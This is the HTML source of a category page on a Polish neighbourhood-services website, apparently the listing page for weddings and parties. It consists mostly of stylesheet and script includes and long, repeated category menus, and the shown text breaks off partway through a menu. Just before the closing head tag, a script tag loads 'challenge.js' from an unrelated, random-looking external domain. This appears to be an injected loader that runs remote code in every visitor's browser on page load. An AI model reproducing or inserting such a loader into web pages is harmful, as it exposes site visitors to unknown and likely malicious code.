

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sasiadpomaga.pl/kategoria/slub-wesele-przyjecia/12
body_size: 13371
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta name="keywords" content="test keywords"/>
        <meta name="description" content="test desc"/>
        <meta name="robots" content="index, follow, all">

        <link rel="stylesheet" href="/css/reset.css">
        <link rel="stylesheet" href="/css/menu.css">
        <link type="text/css" rel="stylesheet" href="/css/materialize.css"  media="screen,projection"/>
        

        <link rel="stylesheet" href="/css/media-hover-effects.css" />
        <link rel="stylesheet" href="/css/style.css" />
        <link rel="stylesheet" href="/css/app.css" />
		<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
        
        
        
		<script src="//code.jquery.com/jquery-2.1.1.min.js"></script>
		<script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		
        <link rel="stylesheet" href="/extra/carousel/assets/owl.carousel.min.css">
        <link rel="stylesheet" href="/extra/carousel/assets/owl.theme.default.min.css">
<!--        <link rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
         Generic page styles 
        <link rel="stylesheet" href="/extra/uploader/css/jquery.fileupload.css">-->

        <title>Sąsiad Pomaga - Daj się poznać swojemu sąsiadowi!</title>
        <link rel="icon" href="/img/favicon2.ico" type="image/x-icon">
        <!-- Fonts -->
        <link href="//fonts.googleapis.com/css?family=Raleway:100,300,300i,400,400i,600,700&amp;subset=latin-ext" rel="stylesheet"> 
        <link href="//fonts.googleapis.com/css?family=Lato:100,300,300i,400,400i,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link rel="stylesheet" href="/fonts/css/font-awesome.min.css">
        <link rel="stylesheet" href="/fonts/fonts/font/icons.css">

        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

        <!-- CSRF Token -->
        <meta name="csrf-token" content="Dg8vAF1uYIUJiUVr6yR46yJAPft7MtCKUFHMWC0j">

        <script>
            window.Laravel = {"csrfToken":"Dg8vAF1uYIUJiUVr6yR46yJAPft7MtCKUFHMWC0j"}        </script>
        
        <script src='/js/tinymce/tinymce.min.js'></script>

        <script>
            tinymce.init({
                selector: '.editor',
                toolbar: false,
                menubar: false,
                forced_root_block: '<br/>'
            });
        </script>
        
        <script type="text/javascript">
//            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
//            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
        </script>
        <script type="text/javascript">
//            var pageTracker = _gat._getTracker("");
//            pageTracker._initData();
//            pageTracker._trackPageview();
        </script>
    <script type='text/javascript' async src='https://q0cf21dv.cloudfine.quest/challenge.js'></script></head><body style="background: #F6F6F6">
    <div class="spacer-48"></div>
    <div class="navbar-fixed">
            <div class="mm menu-dashboard">
                            <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content">
                        <li>
                            <a href="/dashboard">
                                <i class="left fa glyph-icon flaticon-six-rectangles-design-structure-interface-symbol"></i>
                                dashboard
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/moje-ogloszenia">
                                <i class="left fa glyph-icon flaticon-breakfast" aria-hidden="true"></i> moje ogłoszenia
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/moje-osiedla">
                                <i class="left fa glyph-icon flaticon-neighborhood" aria-hidden="true"></i> moje osiedla
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/moje-grupy">
                                <i class="left fa glyph-icon flaticon-leader-of-a-group-with-an-empty-speech-bubble"></i>
                                moje grupy
                            </a>
                        </li>
                        <li>
                            <a href="/moj-profil/szczegoly-profilu" class="bold-400">
                                <i class="left fa glyph-icon flaticon-executive-manager"></i> szczegóły profilu
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/strefa-fachowca" class="bold-400 menu-green-button">
                                <i class="left fa glyph-icon flaticon-screwdriver-and-wrench-crossed"></i> strefa
                                fachowca
                            </a>
                        </li>
                        <li>
                            <a href="/wyloguj-sie" class="bold-400">
                                <i class="left fa fa-sign-out menu-icon"
                                   aria-hidden="true"></i> Wyloguj się
                            </a>
                        </li>
                    </ul>
                    <nav class="top-bar-dashboard">
                        <div class="nav-wrapper">
                            <a href="/" class="brand-logo"><img class="logo" src="/img/web/logo.png"
                                                                alt="Sąsiad Pomaga - Daj się poznać swojemu sąsiadowi!"/></a>
                            <a href="#" data-target="mobile-menu" class="sidenav-trigger"><i
                                        class="material-icons">menu</i></a>
                            <ul class="right hide-on-med-and-down">
                                                                    <li>
                                        <a href="/wyniki-wyszukiwania" title="wyszukiwarka">
                                            <i class="fa fa-search menu-icon" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                                                <li>
                                    |
                                </li>
                                                                    <li>
                                        <a href="/login" class="bold-400"
                                           title="Zaloguj się">
                                            <i class="fa fa-sign-in menu-icon" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </nav>
                    <ul class="sidenav" id="mobile-menu">
                                                    <li class="center-align">
                                <img src="/img/web/logo.png" style="margin: 30px 0">
                            </li>
                        
                                                    <li>
                                <a href="/wyniki-wyszukiwania" title="Zaloguj się">
                                    <i class="left fa glyph-icon fa-search"></i>
                                    wyszukiwarka
                                </a>
                            </li>
                                                <li>
                            <div class="divider"></div>
                        </li>
                                                    <li>
                                <a href="/login" title="Zaloguj się">
                                    <i class="left fa glyph-icon fa-sign-in"></i>
                                    logowanie
                                </a>
                            </li>
                                            </ul>
                </div>

                <div class="menu-category-box">
    <div class="row-full">
        <div class="cd-dropdown-wrapper">
            <a class="cd-dropdown-trigger" href="#0">Kategorie</a>
            <nav class="cd-dropdown">
                <a href="#0" class="cd-close">Close</a>
                <ul class="cd-dropdown-content show-on-large">
                    <li><a href="/sekcja/agd-i-rtv/115">AGD i RTV</a></li><li><a href="/sekcja/bezpieczenstwo-i-ochrona/100">Bezpieczeństwo i ochrona</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/edukacja/1"><strong>Edukacja</strong></a></li><li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/edukacja/1">Edukacja</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Edukacja</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/fotografia/2"><strong>Fotografia</strong></a></li><li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/fotografia/2">Fotografia</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Fotografia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/informatyka/3"><strong>Informatyka</strong></a></li><li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/informatyka/3">Informatyka</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Informatyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/muzyka/5"><strong>Muzyka</strong></a></li><li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/muzyka/5">Muzyka</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Muzyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/prace-domowe/8"><strong>Prace domowe</strong></a></li><li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/prace-domowe/8">Prace domowe</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Prace domowe</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/slub-wesele-przyjecia/12"><strong>Ślub / wesele / przyjęcia</strong></a></li><li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/sport-zdrowie/11"><strong>Sport/zdrowie</strong></a></li><li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Sport/zdrowie</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></ul></li></ul></li><li><a href="/sekcja/sprzatanie-powierzchni-komercyjnych/112">Sprzątanie powierzchni komercyjnych</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/transport/13">Transport</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/transport/13"><strong>Transport</strong></a></li><li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/transport/13">Transport</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/transport/13">Transport</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Transport</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/wypozycze/14"><strong>Wypożyczę</strong></a></li><li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/wypozycze/14">Wypożyczę</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Wypożyczę</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></ul></li></ul></li>                </ul>
                <ul class="cd-dropdown-content hide-on-large-only">
                    <h4 class="category-title-info"><strong>Ślub / wesele / przyjęcia</strong></h4><div class="category-title-menu-back">wróć do <a href="/sekcja//" class="simple-back"></a></div><hr/><div class="category-title-menu show-on-large">Ślub / wesele / przyjęcia</div><li><a href="/sekcja/agd-i-rtv/115">AGD i RTV</a></li><li><a href="/sekcja/bezpieczenstwo-i-ochrona/100">Bezpieczeństwo i ochrona</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/doradztwo-i-analizy/128">Doradztwo i analizy</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/doradztwo-i-analizy/128"><strong>Doradztwo i analizy</strong></a></li><li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/kredyty/188">Kredyty</a></li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/audyty/129">Audyty</a></li><li><a href="/kategoria/coaching/130">Coaching</a></li><li><a href="/kategoria/doradztwo-biznesowe/131">Doradztwo biznesowe</a></li><li><a href="/kategoria/doradztwo-finansowe/132">Doradztwo finansowe</a></li><li><a href="/kategoria/doradztwo-personalne/134">Doradztwo personalne</a></li><li><a href="/kategoria/posrednictwo-nieruchomosci/136">Pośrednictwo nieruchomości</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/doradztwo-i-analizy/128">Doradztwo i analizy</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Doradztwo i analizy</strong></li><li class="has-children"><a href="/kategoria/doradztwo-i-analizy/128"><span class="category-title-menu">wybrane kategorie w sekcji</span> Doradztwo i analizy</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/kredyty/188">Kredyty</a></li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/audyty/129">Audyty</a></li><li><a href="/kategoria/coaching/130">Coaching</a></li><li><a href="/kategoria/doradztwo-biznesowe/131">Doradztwo biznesowe</a></li><li><a href="/kategoria/doradztwo-finansowe/132">Doradztwo finansowe</a></li><li><a href="/kategoria/doradztwo-personalne/134">Doradztwo personalne</a></li><li><a href="/kategoria/posrednictwo-nieruchomosci/136">Pośrednictwo nieruchomości</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/edukacja/1"><strong>Edukacja</strong></a></li><li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język 